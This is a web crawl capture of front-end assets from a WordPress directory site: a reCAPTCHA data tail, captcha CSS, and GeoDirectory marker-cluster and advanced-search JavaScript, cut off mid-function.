CrMK3w73DgydlEh/Cn8KUO8KbHsO0w4rCoyMPw6Aeb33DjFAmwr7CvyEcw7nDiCHCrsOBc8Kdw4Mzw5NQwoI/wpdxwoVPwqLCsTI6H8OOd8OmCQzCh23CujclCjkzwp17w6EPw5Zqw4hsw5TCtcKxcsK7wrzCnQhTwrc4wo7DgxAIw4RVwqnCrMO3B0jCkB1KMsOswo9hw5EVw6LCoF/DoMKHw7kbXGQkwropw7glwqw0MCcrwpPDrsOYMcOZw4PCt2E/wr07Uhozw47CnsK+w7FPw5rDuRgJw6vDpht6U8OtZMOJwq/[base64]/wqzChj52wq7CkgAHFMO9GsONa14hwpzDkCgZw5kWEAoUD3kAPMKCaxQQwqdOw5XCqzB1NArCsWHClcK3ZwcRw7R/w7dlKcOwcmtaw5vCiMOHw7AKwojDnEHDpcKwBhwzCAc1w48ubMKiw6XDiyAqw77CoxEreD3DrcOSw6rCuMOUwr8Qwq/DonNRwoXCgcOnGMK4w58IwqPDgyDDicKMZQBRQcOWwqgOaTBCw6QdYnwVE8OjAcOww5HDhMOOKxE9OwE2JcK1w65BwqxvBTXClS05w4bDt2Y3w6oGw4zDhkMZf3jCh8OEwpxpP8Orwp7DkHXDicOawpjDrMO7TcOrw67CrR8xwrJCV8KCw6fDi8OLD34Bw4/DmVPChcOvMUjDksOCwrXDksKdwrLDnzXCnsK/w5vCgHNfJGsUDxA0DcKLHXQHdyJRMSrCpgPCnV9kw4vCnC0UZsKhwoMDwrbDtALDqTfCusKowrNrdhAmUMKLUybDncKOIFzDhcKGw7NKwo13P8Ocw7g9AcOiaCxkUcOIwoTCqSJnw63CpibDqHXCrV3DhsOiwqlQwo/[base64]\x22],null,[\x22conf\x22,null,\x226LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,446],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.cannabiscultura.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xe0CFw4I1KsbrWOgSGJ9dqGhZ6PD+h+h6hDxFLHzIzg\\u003d\x22,1,0,null,1,1764053691044,0,0,[121,193,75,97],null,[133,59,213,225,209],\x22RC-S6CSyMP3gHGTdQ\x22,null,null,null,null,null,\x220dAFcWeA4xG5wC571ecZI7UzigM7NYFl0SL0tq9RLAdyGK1d-loqKfhx79r3WKUUYRLGE4XhuHnzf9klqJdqfwFy3yD3b7xE8KNA\x22,1764136490763]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cannabiscultura.com/wp-content/plugins/geodir_recaptcha/css/gd-captcha-style.css?ver=1.0.6
body_size: 892
content:
.gd-captcha {
}
.gd-captcha-registration {
}
.gd-captcha.gd-captcha-add_listing {
	padding-top: 10px
}
.gd-captcha-add_listing .gd-captcha-render {
	width: 70%;
	float: left;
}
.gd-captcha-comments {
}
.gd-captcha-send_to_friend {
}
.gd-captcha-send_enquery {
}
.gd-captcha-claim_listing {
}
.gd-captcha-render {
	display: inline-block
}
.gdcaptcha-err {
	color: #900;
	font-size: 12px;
	display:none;
}
#propertyform .gdcaptcha-err {
	width: 65%;
	margin-left: 30%;
	float: left;
	padding: 10px 0
}
div#gd-basic-modal-content4, div#basic-modal-content {
	height: 510px;
	overflow-y: auto;
}
#gd-basic-modal-content4 #geodir_user_comments {
	height: 80px!important;
	overflow: auto
}
#basic-modal-content2 #agt_mail_agent textarea, div#basic-modal-content #send_to_frnd textarea {
	height: 90px!important;
	overflow: auto
}
.gd-captcha-bp_registration {
	display: inline-block;
	width: 100%
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cannabiscultura.com/wp-content/plugins/geodir_marker_cluster/js/cluster_script.js?ver=1
body_size: 2438
content:
var  map_clusters_arr = [] ;

function create_marker_cluster(map_canvas_name)
{
	var clusert_already_exists = false;
	var map_id = (map_canvas_name);
	var map_hash = "#" + map_canvas_name ;
	if(geodir_all_js_msg.geodir_marker_cluster_size){var size = geodir_all_js_msg.geodir_marker_cluster_size;}else{var size = 60;}
	if(geodir_all_js_msg.geodir_marker_cluster_zoom){var zoom = geodir_all_js_msg.geodir_marker_cluster_zoom;}else{var zoom = 15;}
	
	jQuery(map_hash).goMap();
	for(i=0 ; i < map_clusters_arr.length ; i++ )
	{
		if(map_clusters_arr[i].label==map_canvas_name)
		{
			clusert_already_exists = true;
			add_cluster_markers(map_clusters_arr[i]);
		}
			
	}
	
	if(!clusert_already_exists)
	{	
		var mcOptions = { maxZoom: parseInt(zoom),ignoreHidden:true,gridSize:  parseInt(size)};
		var cluster_obj ={};
		cluster_obj.label = map_id ;
		marker_clusterer = new MarkerClusterer(jQuery.goMap.map, null, mcOptions);
		cluster_obj.cluster = 	marker_clusterer ;
		map_clusters_arr.push(cluster_obj)
		add_cluster_markers(cluster_obj);
	}
}

function add_cluster_markers(cluster_obj)
{	
	var split_str, pid, catid, show_cat;
	var pcm_array ,  $old_marker  , selected_cat  ;
	var already_visible = false;
	var to_show;
	split_str = '';
	pid = '';
	catid = '';
	show_cat = '';
	pcm_array = null ;
	$old_marker = null ;
	selected_cat = null ;
	pcm_array =  new Array();  
	$old_marker = new Array(); 
	selected_cat = new Array();
	
	var map_id =cluster_obj.label;
	var map_hash = "#" + map_id ;
	
	jQuery(map_hash).goMap();
	cluster_markers = jQuery.goMap.getMarkers('markers');
	for (var i = 0, l = cluster_markers.length; i < l; i++) 
	{
		var clmarker = cluster_markers[i];
		var clmarker_id = clmarker.id;
		
		split_str = clmarker_id.split('_');
		pid = split_str[0];
		catid = split_str[1];
		
		if(!(pid in pcm_array))
			pcm_array[pid] = new Array();
		
		pcm_array[pid][catid] = cluster_markers[i];
		
		if(jQuery.inArray(pid, $old_marker) == -1){
			cluster_obj.cluster.addMarker(clmarker, true);
			$old_marker.push(pid);
		}else{
			clmarker.setVisible(false);
		}
		
	}
	cluster_obj.cluster.repaint();
						
}

function remove_cluster_markers(map_canvas_name)
{
	for(i=0 ; i < map_clusters_arr.length ; i++ )
	{
		if(map_clusters_arr[i].label==map_canvas_name)
			map_clusters_arr[i].cluster.clearMarkers();
			
	}
}




	
		


--- FILE ---
content_type: application/javascript
request_url: https://www.cannabiscultura.com/wp-content/plugins/geodir_advance_search_filters/js/frontend.min.js?ver=1.2.7
body_size: 27426
content:
jQuery.autocomplete_gd=function(input,options){var me=this;var $input=jQuery(input).attr("autocomplete","off");if(options.inputClass)$input.addClass(options.inputClass);var results=document.createElement("div");var $results=jQuery(results);$results.show().addClass(options.resultsClass).css("position","absolute");if(options.width>0)$results.css("width",options.width);jQuery("body").append(results);input.autocompleter=me;var timeout=null;var prev="";var active=-1;var cache={};var keyb=false;var hasFocus=false;var lastKeyPressCode=null;function flushCache(){cache={};cache.data={};cache.length=0}flushCache();if(options.data!=null){var sFirstChar="",stMatchSets={},row=[];if(typeof options.url!="string")options.cacheLength=1;for(var i=0;i<options.data.length;i++){row=typeof options.data[i]=="string"?[options.data[i]]:options.data[i];if(row[0].length>0){sFirstChar=row[0].substring(0,1).toLowerCase();if(!stMatchSets[sFirstChar])stMatchSets[sFirstChar]=[];stMatchSets[sFirstChar].push(row)}}for(var k in stMatchSets){options.cacheLength++;addToCache(k,stMatchSets[k])}}$input.keydown(function(e){lastKeyPressCode=e.keyCode;switch(e.keyCode){case 38:e.preventDefault();moveSelect(-1);break;case 40:e.preventDefault();moveSelect(1);break;case 9:case 13:if(selectCurrent()){$input.get(0).blur();e.preventDefault()}break;default:active=-1;if(timeout)clearTimeout(timeout);timeout=setTimeout(function(){onChange()},options.delay);break}}).focus(function(){hasFocus=true}).blur(function(){hasFocus=false;hideResults()});hideResultsNow();function onChange(){if(lastKeyPressCode==46||lastKeyPressCode>8&&lastKeyPressCode<32)return $results.show();var v=$input.val();if(v==prev)return;prev=v;if(v.length>=options.minChars){$input.addClass(options.loadingClass);requestData(v)}else{$input.removeClass(options.loadingClass);$results.show()}}function moveSelect(step){var lis=jQuery("li",results);if(!lis)return;active+=step;if(active<0){active=0}else if(active>=lis.size()){active=lis.size()-1}lis.removeClass("ac_over");jQuery(lis[active]).addClass("ac_over")}function selectCurrent(){var li=jQuery("li.ac_over",results)[0];if(!li){var $li=jQuery("li",results);if(options.selectOnly){if($li.length==1)li=$li[0]}else if(options.selectFirst){li=$li[0]}}if(li){selectItem(li);return true}else{return false}}function selectItem(li){if(!li){li=document.createElement("li");li.extra=[];li.selectValue=""}var v=jQuery.trim(li.selectValue?li.selectValue:li.innerHTML);input.lastSelected=v;prev=v;$results.html("");$input.val(v);hideResultsNow();if(options.onItemSelect)setTimeout(function(){options.onItemSelect(li,$input.parents("form"))},1)}function createSelection(start,end){var field=$input.get(0);if(field.createTextRange){var selRange=field.createTextRange();selRange.collapse(true);selRange.moveStart("character",start);selRange.moveEnd("character",end);selRange.select()}else if(field.setSelectionRange){field.setSelectionRange(start,end)}else{if(field.selectionStart){field.selectionStart=start;field.selectionEnd=end}}field.focus()}function autoFill(sValue){if(lastKeyPressCode!=8){$input.val($input.val()+sValue.substring(prev.length));createSelection(prev.length,sValue.length)}}function showResults(){jQuery("."+options.resultsClass).css({opacity:"1"});var pos=findPos(input);var total_heigth=input.offsetHeight+jQuery("#wpadminbar").height();var iWidth=options.width>0?options.width:$input.width();$results.css({width:parseInt(iWidth)+"px",top:pos.y+total_heigth+"px",left:pos.x+"px"}).show()}function hideResults(){if(timeout)clearTimeout(timeout);timeout=setTimeout(hideResultsNow,200)}function hideResultsNow(){jQuery("."+options.resultsClass).css({opacity:"0.001"});if(timeout)clearTimeout(timeout);$input.removeClass(options.loadingClass);if($results.is(":visible")){$results.show()}if(options.mustMatch){var v=$input.val();if(v!=input.lastSelected){selectItem(null)}}}function receiveData(q,data){if(data){$input.removeClass(options.loadingClass);results.innerHTML="";if(!hasFocus||data.length==0)return hideResultsNow();if(jQuery.browser.msie){$results.append(document.createElement("iframe"))}results.appendChild(dataToDom(data));if(options.autoFill&&$input.val().toLowerCase()==q.toLowerCase())autoFill(data[0][0]);showResults()}else{hideResultsNow()}}function parseData(data){if(!data)return null;var parsed=[];var rows=data.split(options.lineSeparator);for(var i=0;i<rows.length;i++){var row=jQuery.trim(rows[i]);if(row){parsed[parsed.length]=row.split(options.cellSeparator)}}return parsed}function dataToDom(data){var ul=document.createElement("ul");var num=data.length;if(options.maxItemsToShow>0&&options.maxItemsToShow<num)num=options.maxItemsToShow;for(var i=0;i<num;i++){var row=data[i];if(!row)continue;var li=document.createElement("li");if(options.formatItem){li.innerHTML=options.formatItem(row,i,num);li.selectValue=row[0]}else{li.innerHTML=row[0];li.selectValue=row[0]}var extra=null;if(row.length>1){extra=[];for(var j=1;j<row.length;j++){extra[extra.length]=row[j]}}li.extra=extra;ul.appendChild(li);jQuery(li).hover(function(){jQuery("li",ul).removeClass("ac_over");jQuery(this).addClass("ac_over");active=jQuery("li",ul).indexOf(jQuery(this).get(0))},function(){jQuery(this).removeClass("ac_over")}).click(function(e){e.preventDefault();e.stopPropagation();selectItem(this)})}return ul}function requestData(q){if(!options.matchCase)q=q.toLowerCase();var data=options.cacheLength?loadFromCache(q):null;if(data){receiveData(q,data)}else if(typeof options.url=="string"&&options.url.length>0){jQuery.get(makeUrl(q),function(data){data=parseData(data);addToCache(q,data);receiveData(q,data)})}else{$input.removeClass(options.loadingClass)}}function makeUrl(q){var url=options.url+"&q="+encodeURI(q);for(var i in options.extraParams){url+="&"+i+"="+encodeURI(options.extraParams[i])}return url}function loadFromCache(q){if(!q)return null;if(cache.data[q])return cache.data[q];if(options.matchSubset){for(var i=q.length-1;i>=options.minChars;i--){var qs=q.substr(0,i);var c=cache.data[qs];if(c){var csub=[];for(var j=0;j<c.length;j++){var x=c[j];var x0=x[0];if(matchSubset(x0,q)){csub[csub.length]=x}}return csub}}}return null}function matchSubset(s,sub){if(!options.matchCase)s=s.toLowerCase();var i=s.indexOf(sub);if(i==-1)return false;return i==0||options.matchContains}this.flushCache=function(){flushCache()};this.setExtraParams=function(p){options.extraParams=p};this.findValue=function(){var q=$input.val();if(!options.matchCase)q=q.toLowerCase();var data=options.cacheLength?loadFromCache(q):null;if(data){findValueCallback(q,data)}else if(typeof options.url=="string"&&options.url.length>0){jQuery.get(makeUrl(q),function(data){data=parseData(data);addToCache(q,data);findValueCallback(q,data)})}else{findValueCallback(q,null)}};function findValueCallback(q,data){if(data)$input.removeClass(options.loadingClass);var num=data?data.length:0;var li=null;for(var i=0;i<num;i++){var row=data[i];if(row[0].toLowerCase()==q.toLowerCase()){li=document.createElement("li");if(options.formatItem){li.innerHTML=options.formatItem(row,i,num);li.selectValue=row[0]}else{li.innerHTML=row[0];li.selectValue=row[0]}var extra=null;if(row.length>1){extra=[];for(var j=1;j<row.length;j++){extra[extra.length]=row[j]}}li.extra=extra}}if(options.onFindValue)setTimeout(function(){options.onFindValue(li)},1)}function addToCache(q,data){if(!data||!q||!options.cacheLength)return;if(!cache.length||cache.length>options.cacheLength){flushCache();cache.length++}else if(!cache[q]){cache.length++}cache.data[q]=data}function findPos(obj){var curleft=obj.offsetLeft||0;var curtop=obj.offsetTop||0;while(obj=obj.offsetParent){curleft+=obj.offsetLeft;curtop+=obj.offsetTop}return{x:curleft,y:curtop}}};jQuery.fn.autocomplete_gd=function(url,options,data){options=options||{};options.url=url;options.data=typeof data=="object"&&data.constructor==Array?data:null;options.inputClass=options.inputClass||"ac_input";options.resultsClass=options.resultsClass||"ac_results";options.lineSeparator=options.lineSeparator||"\n";options.cellSeparator=options.cellSeparator||"|";options.minChars=options.minChars||1;options.delay=options.delay||400;options.matchCase=options.matchCase||0;options.matchSubset=options.matchSubset||1;options.matchContains=options.matchContains||0;options.cacheLength=options.cacheLength||1;options.mustMatch=options.mustMatch||0;options.extraParams=options.extraParams||{};options.loadingClass=options.loadingClass||"ac_loading";options.selectFirst=options.selectFirst||false;options.selectOnly=options.selectOnly||false;options.maxItemsToShow=options.maxItemsToShow||-1;options.autoFill=options.autoFill||false;options.width=parseInt(options.width,10)||0;this.each(function(){var input=this;new jQuery.autocomplete_gd(input,options)});return this};jQuery.fn.autocompleteArray=function(data,options){return this.autocomplete_gd(null,options,data)};jQuery.fn.indexOf=function(e){for(var i=0;i<this.length;i++){if(this[i]==e)return i}return-1};(function(){})();jQuery(document).ready(function($){jQuery(".geodir_submit_search").click(function(){var $form=jQuery(this).closest("form");jQuery($form).addClass("geodir-adv-form-wait");jQuery(".geodir_submit_search",$form).addClass("gd-wait-btnsearch").prop("disabled",true);var is_near_me=false;var $snear=jQuery(".snear",$form).val();if($snear==geodir_advanced_search_js_msg.msg_Near+" "+geodir_advanced_search_js_msg.msg_Me){is_near_me=true}else if($snear==geodir_advanced_search_js_msg.msg_Near+" "+geodir_advanced_search_js_msg.msg_User_defined){is_near_me=true}else if($snear.match("^"+geodir_advanced_search_js_msg.msg_In)){is_near_me=true}if(jQuery(".sgeo_lat").val()!=""&&jQuery(".sgeo_lon").val()!=""&&!is_near_me){jQuery(".sgeo_lat").val("");jQuery(".sgeo_lon").val("")}});if(geodir_advanced_search_js_msg.geodir_location_manager_active==1&&geodir_advanced_search_js_msg.geodir_enable_autocompleter_near==1){jQuery(".snear").each(function(){jQuery(this).keyup(function(){jQuery(this).removeClass("near-country near-region near-city")})});jQuery("input[name=snear]").autocomplete_gd(geodir_advanced_search_js_msg.geodir_admin_ajax_url+"?action=geodir_autocompleter_near_ajax_action",{delay:500,minChars:1,matchSubset:1,matchContains:1,cacheLength:1,formatItem:formatItemNear,onItemSelect:onSelectItemNear,autoFill:false})}if(geodir_advanced_search_js_msg.geodir_enable_autocompleter==1){if(jQuery(".search_by_post").val()){gd_s_post_type=jQuery(".search_by_post").val()}else{gd_s_post_type="gd_place"}jQuery(".search_by_post").change(function(){gd_s_post_type=jQuery(this).val();gdReplaceASC(gd_s_post_type,this);jQuery.each(gdsa,function(index,item){if(this.autocompleter){this.autocompleter.setExtraParams({post_type:gd_s_post_type});this.autocompleter.flushCache()}})});try{var gdsa=jQuery(".geodir_submit_search").closest("form").find("input[name="+geodir_advanced_search_js_msg.autocomplete_field_name+"]").autocomplete_gd(geodir_advanced_search_js_msg.geodir_admin_ajax_url+"?action=geodir_autocompleter_ajax_action",{delay:500,minChars:1,matchSubset:1,matchContains:1,cacheLength:1,formatItem:formatItem,onItemSelect:onSelectItem,autoFill:false,extraParams:{post_type:gd_s_post_type}})}catch(e){}}if(jQuery(".gd-adv-search-labels label").length){jQuery(".gd-adv-search-labels label").live("click",function(event){var dataName=jQuery(this).attr("data-name");var dataNames=jQuery(this).attr("data-names");if(typeof dataName!="undefined"||jQuery(this).hasClass("gd-adv-search-near")){if(jQuery(this).hasClass("gd-adv-search-near")){dataName="snear"}var dataEl=jQuery("form.geodir-listing-search").find('[name="'+dataName+'"]');gd_adv_search_deselect(dataEl);if(typeof dataNames!="undefined"){dataEl=jQuery("form.geodir-listing-search").find('[name="'+dataNames+'"]');gd_adv_search_deselect(dataEl)}jQuery("form.geodir-listing-search").find(".geodir_submit_search").click()}})}jQuery(".geodir-widget.geodir-advance-search-searched").each(function(){var $this=this;if(jQuery($this).attr("data-show-adv")=="search"){jQuery(".showFilters",$this).trigger("click")}});jQuery(".customize_filter",".geodir-filter-container").each(function(){var $cont=this;var $form=jQuery($cont).closest("form");var $adv_show=jQuery($form).closest(".geodir-widget").attr("data-show-adv");if($adv_show=="always"&&typeof jQuery(".showFilters",$form).html()!="undefined"){jQuery(".geodir_submit_search:first",$form).css({visibility:"hidden"});jQuery(".showFilters",$form).remove();if(!jQuery(".customize_filter",$form).is(":visible")){jQuery(".customize_filter",$form).slideToggle(500)}}})});function gd_adv_search_deselect(el){var fType=jQuery(el).prop("type");switch(fType){case"checkbox":case"radio":jQuery(el).prop("checked",false);break}jQuery(el).val("")}function gdGetLocation(box){jQuery(".snear").removeClass("near-country near-region near-city");if(box&&box.prop("checked")!=true){gdClearUserLoc();return}if(navigator.geolocation){navigator.geolocation.getCurrentPosition(function(position){lat=position.coords.latitude;lon=position.coords.longitude;gdSetUserLocation(position.coords.latitude,position.coords.longitude,1)},gdLocationError,gdLocationOptions)}else{alert("error")}}function gdClearUserLoc(){lat="";lon="";my_location="";userMarkerActive=true;gdSetUserLocation(lat,lon,my_location)}function setusermarker(new_lat,new_lon,map_id){var image=new google.maps.MarkerImage(geodir_advanced_search_js_msg.geodir_advanced_search_plugin_url+"/css/map_me.png",null,null,new google.maps.Point(8,8),new google.maps.Size(17,17));if(map_id){goMap=jQuery("#"+map_id).goMap()}if(gdUmarker["visible"]){return}if(typeof goMap=="undefined"){return}var coord=new google.maps.LatLng(lat,lon);gdUmarker=jQuery.goMap.createMarker({optimized:false,flat:true,draggable:true,id:"map_me",title:"Set Location",position:coord,visible:true,clickable:true,icon:image});jQuery.goMap.createListener({type:"marker",marker:"map_me"},"dragend",function(){latLng=gdUmarker.getPosition();lat=latLng.lat();lon=latLng.lng();gdSetUserLocation(lat,lon,0)});userMarkerActive=true}function moveUserMarker(lat,lon){var coord=new google.maps.LatLng(lat,lon);gdUmarker.setPosition(coord)}function removeUserMarker(){if(typeof goMap!="undefined"){jQuery.goMap.removeMarker("map_me")}userMarkerActive=false}function gdLocationError(error){switch(error.code){case error.PERMISSION_DENIED:alert(geodir_advanced_search_js_msg.PERMISSION_DENINED);break;case error.POSITION_UNAVAILABLE:alert(geodir_advanced_search_js_msg.POSITION_UNAVAILABLE);break;case error.TIMEOUT:alert(geodir_advanced_search_js_msg.DEFAUTL_ERROR);break;case error.UNKNOWN_ERROR:alert(geodir_advanced_search_js_msg.UNKNOWN_ERROR);break}}function gdSetupUserLoc(){if(my_location){jQuery(".geodir-search .fa-compass").css("color","#087CC9");jQuery(".gt_near_me_s").prop("checked",true);jQuery(".snear").val(geodir_advanced_search_js_msg.msg_Near+" "+geodir_advanced_search_js_msg.msg_Me);jQuery(".sgeo_lat").val(lat);jQuery(".sgeo_lon").val(lon)}else{if(lat&&lon){jQuery(".geodir-search .fa-compass").css("color","#087CC9");jQuery(".gt_near_me_s").prop("checked",true);jQuery(".snear").val(geodir_advanced_search_js_msg.msg_Near+" "+geodir_advanced_search_js_msg.msg_User_defined);jQuery(".sgeo_lat").val(lat);jQuery(".sgeo_lon").val(lon)}else if(jQuery(".snear").length&&jQuery(".snear").val().match("^"+geodir_advanced_search_js_msg.msg_Near)){jQuery(".geodir-search .fa-compass").css("color","");jQuery(".gt_near_me_s").prop("checked",false);jQuery(".snear").val("");jQuery(".snear").blur();jQuery(".sgeo_lat").val("");jQuery(".sgeo_lon").val("")}}}function gdSetUserLocation(lat,lon,my_loc){if(my_loc){my_location=1}else{my_location=0}gdSetupUserLoc();if(userMarkerActive==false){jQuery.each(map_id_arr,function(key,value){setusermarker(lat,lon,value)})}else if(lat&&lon){moveUserMarker(lat,lon)}else{removeUserMarker()}jQuery.ajax({url:geodir_advanced_search_js_msg.geodir_admin_ajax_url,type:"POST",dataType:"html",data:{action:"gd_set_user_location",lat:lat,lon:lon,myloc:my_location},beforeSend:function(){},success:function(data,textStatus,xhr){},error:function(xhr,textStatus,errorThrown){alert(textStatus)}})}function gdasShowRange(el){jQuery(".gdas-range-value-out").html(jQuery(el).val()+" "+geodir_advanced_search_js_msg.unom_dist);gdasSetRange(jQuery(el).val())}function gdasSetRange(range){var ajax_url=geodir_advanced_search_js_msg.geodir_admin_ajax_url;jQuery.post(ajax_url,{action:"geodir_set_near_me_range",range:range},function(data){})}function geodir_do_geolocation_on_load(){if(navigator.geolocation){navigator.geolocation.getCurrentPosition(geodir_position_success_on_load,geodir_position_error,{timeout:1e4})}else{var error={code:"-1"};geodir_position_error(error)}}function geodir_position_error(err){var ajax_url=geodir_advanced_search_js_msg.geodir_admin_ajax_url;var msg;var default_err=false;switch(err.code){case err.UNKNOWN_ERROR:msg=geodir_advanced_search_js_msg.UNKNOWN_ERROR;break;case err.PERMISSION_DENINED:msg=geodir_advanced_search_js_msg.PERMISSION_DENINED;break;case err.POSITION_UNAVAILABLE:msg=geodir_advanced_search_js_msg.POSITION_UNAVAILABLE;break;case err.BREAK:msg=geodir_advanced_search_js_msg.BREAK;break;case 3:geodir_position_success_on_load(null);break;default:msg=geodir_advanced_search_js_msg.DEFAUTL_ERROR;default_err=true;break}jQuery.post(ajax_url,{action:"geodir_share_location",geodir_ajax:"share_location",error:true},function(data){});if(!default_err){alert(msg)}}function geodir_position_success_on_load(position){var lat;var long;if(position!=null){var coords=position.coords||position.coordinate||position;lat=coords.latitude;long=coords.longitude}var ajax_url=geodir_advanced_search_js_msg.geodir_admin_ajax_url;var request_param=geodir_advanced_search_js_msg.request_param;jQuery.post(ajax_url,{action:"geodir_share_location",geodir_ajax:"share_location",lat:lat,"long":long,request_param:request_param},function(data){window.location=data})}jQuery(document).ready(function(){if(geodir_advanced_search_js_msg.ask_for_share_location&&geodir_advanced_search_js_msg.geodir_autolocate_disable!=1){if(geodir_advanced_search_js_msg.geodir_autolocate_ask==1){if(confirm(geodir_advanced_search_js_msg.geodir_autolocate_ask_msg)){geodir_do_geolocation_on_load()}else{geodir_position_do_not_share()}}else{geodir_do_geolocation_on_load()}}});function geodir_position_do_not_share(){var ajax_url=geodir_advanced_search_js_msg.geodir_admin_ajax_url;jQuery.post(ajax_url,{action:"geodir_do_not_share_location",geodir_ajax:"share_location"},function(data){})}function formatItemNear(row){var attr;if(row.length==3){attr='attr="'+row[2]+'"'}else{attr=""}return row[0]+"<span "+attr+"></span>"}function gdReplaceASC(stype,el){if(!stype){return}var $form=jQuery(el).closest("form");var $adv_show=jQuery($form).closest(".geodir-widget").attr("data-show-adv");jQuery($form).addClass("geodir-adv-form-wait");if($adv_show=="always"||$adv_show=="search"){jQuery(".geodir-loc-bar-in",$form).css({opacity:".66"});jQuery(".customize_filter",$form).css({opacity:".66"});if(jQuery(".customize_filter",$form).is(":visible")){jQuery(".customize_filter",$form).slideToggle(500)}jQuery(".geodir_submit_search",$form).css("visibility","hidden")}else{jQuery(".customize_filter",$form).hide("slow");jQuery(".geodir_submit_search",$form).css("visibility","visible")}jQuery(".geodir_submit_search",$form).addClass("gd-wait-btnsearch").prop("disabled",true);var $div=jQuery(el).closest(".geodir-search");jQuery(".showFilters",$div).addClass("WaitHover").prop("disabled",true);var button="";var html="";jQuery.ajax({url:geodir_advanced_search_js_msg.geodir_admin_ajax_url,type:"POST",dataType:"html",data:{action:"geodir_advance_search_button_ajax",stype:stype,adv:$adv_show},beforeSend:function(){},success:function(data,textStatus,xhr){jQuery($form).removeClass("geodir-adv-form-wait");jQuery("body").removeClass("gd-multi-datepicker");if(data){gdGetCustomiseHtml(stype,data,el)}else{if($adv_show=="always"||$adv_show=="search"){jQuery(".geodir_submit_search",$form).css("visibility","visible");jQuery(".geodir-loc-bar-in",$form).css({opacity:"1"})}gdSetupAjaxAdvancedSearch("","",el)}geodir_reposition_compass()},error:function(xhr,textStatus,errorThrown){alert(textStatus)},complete:function(xhr,textStatus){var to;clearTimeout(to);to=setTimeout(function(){jQuery(".geodir_submit_search",$form).removeClass("gd-wait-btnsearch").prop("disabled",false);jQuery($form).removeClass("geodir-adv-form-wait");jQuery(".showFilters",$div).removeClass("WaitHover").prop("disabled",false)},1e3)}})}function gdGetCustomiseHtml(stype,button,el){var $adv_show=jQuery(el).closest(".geodir-widget").attr("data-show-adv");jQuery.ajax({url:geodir_advanced_search_js_msg.geodir_admin_ajax_url,type:"POST",dataType:"html",data:{action:"gd_advancedsearch_customise",stype:stype,adv:$adv_show},beforeSend:function(){},success:function(data,textStatus,xhr){gdSetupAjaxAdvancedSearch(button,data,el);geodir_reposition_compass()},error:function(xhr,textStatus,errorThrown){alert(textStatus)}})}function gdSetupAjaxAdvancedSearch(button,html,el){var $form=jQuery(el).closest("form");var $adv_show=jQuery($form).closest(".geodir-widget").attr("data-show-adv");if(button){if(jQuery(".showFilters",$form).length){}else{jQuery(".geodir_submit_search",$form).after(button)}jQuery($form).addClass("geodir-adv-form");jQuery(".geodir-filter-container",$form).html(html);if($adv_show=="always"||$adv_show=="search"){jQuery(".geodir-loc-bar-in",$form).css({opacity:"1"});if(!jQuery(".customize_filter",$form).is(":visible")){jQuery(".customize_filter",$form).slideToggle(500)}if($adv_show=="always"){jQuery(".showFilters",$form).remove()}else{jQuery("body").addClass("geodir_advance_search")}jQuery(".geodir_submit_search:first",$form).css({visibility:"hidden"})}else{jQuery("body").addClass("geodir_advance_search")}}else{jQuery(".showFilters",$form).remove();jQuery(".geodir-filter-container",$form).html("");jQuery("body").removeClass("geodir_advance_search");jQuery($form).removeClass("geodir-adv-form")}geodir_setup_submit_search()}function onSelectItem(row,$form){if(geodir_advanced_search_js_msg.geodir_autocompleter_autosubmit==1){if($form.find(' input[name="snear"]').val()==geodir_advanced_search_js_msg.default_Near){jQuery('input[name="snear"]').val("")}if(jQuery(".search_by_post",$form).val()!=""&&typeof gd_cpt_no_location=="function"){if(gd_cpt_no_location(jQuery(".search_by_post",$form).val())){jQuery(".snear",$form).remove();jQuery(".sgeo_lat",$form).remove();jQuery(".sgeo_lon",$form).remove();jQuery('select[name="sort_by"]',$form).remove()}}if(typeof jQuery(row).find("span").attr("attr")!="undefined"){jQuery("input.geodir_submit_search",$form).trigger("click")}else{jQuery("input.geodir_submit_search",$form).trigger("click")}}else{jQuery(row).parents("form").find('input[name="'+geodir_advanced_search_js_msg.autocomplete_field_name+'"]').focus()}}function onSelectItemNear(row,$form){nClass="";lType="";if(row.extra[2]==1){nClass="near-country";lType="Country"}else if(row.extra[2]==2){nClass="near-region";lType="Region"}else if(row.extra[2]==3){nClass="near-city";lType="City"}fillVal="In: "+row.extra[0]+" ("+lType+")";$form.find(' input[name="snear"]').val(fillVal);if($form.find(' input[name="set_location_val"]').length){$form.find(' input[name="set_location_val"]').val(row.extra[1])}else{$form.find(' input[name="snear"]').after('<input name="set_location_val" type="hidden" value="'+row.extra[1]+'" />')}if($form.find(' input[name="set_location_type"]').length){$form.find(' input[name="set_location_type"]').val(row.extra[2])}else{$form.find(' input[name="snear"]').after('<input name="set_location_type" type="hidden" value="'+row.extra[2]+'" />')}$form.find(' input[name="snear"]').removeClass("near-country near-region near-city");if(nClass){$form.find(' input[name="snear"]').addClass(nClass)}if(geodir_advanced_search_js_msg.geodir_autocompleter_autosubmit_near==1){setTimeout(function(){$form.find(".geodir_submit_search").click()},100)}}function formatItem(row){var attr;if(row.length==3){attr='attr="'+row[2]+'"'}else{attr=""}return row[0]+"<span "+attr+"></span>"}function geodir_insert_compass(){jQuery(".snear").each(function(){var $this=jQuery(this);jQuery('<span class="near-compass" data-dropdown=".gd-near-me-dropdown"></span>').css({position:"absolute",left:$this.position().left+$this.outerWidth()+parseInt($this.css("margin-left"))-$this.innerHeight(),top:$this.position().top+parseInt($this.css("margin-top"))+($this.outerHeight()-$this.innerHeight())/2,fontSize:($this.innerHeight()+parseInt($this.css("margin-top")))*.95,"line-height":"0px"}).html('<i class="fa fa-compass"></i>').data("inputEQ",$this.index()).insertAfter($this)});jQuery(window).resize(function(){geodir_reposition_compass()})}function geodir_reposition_compass(){jQuery(".snear").each(function(){var 